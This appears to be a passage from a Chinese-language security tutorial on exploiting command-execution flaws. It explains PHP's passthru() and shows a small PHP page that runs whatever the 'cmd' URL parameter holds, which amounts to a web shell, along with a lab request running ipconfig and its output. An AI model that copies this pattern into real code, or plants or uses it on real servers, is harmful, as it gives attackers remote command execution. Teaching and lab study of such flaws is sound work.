 命令执行漏洞的利用
◆ 命令执行相关函数的使用
➢ passthru()
• 说明：执行外部命令，与exec()类似，但是该函数会直接将结果输出，无需输出执行。
• 测试参考代码：
<meta charset="gb2312">
<?php
if(isset($_GET['cmd'])){
echo "<pre>";
passthru($_GET['cmd']);
}
?>
• 提交的URL：[?cmd=ipconfig]
192.168.198.128/mlzr/passthru.php?cmd=ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::f87d:36c9:4985:1b8b%11
IPv4 地址 . . . . . . . . . . . . : 192.168.198.128
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.198.2
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain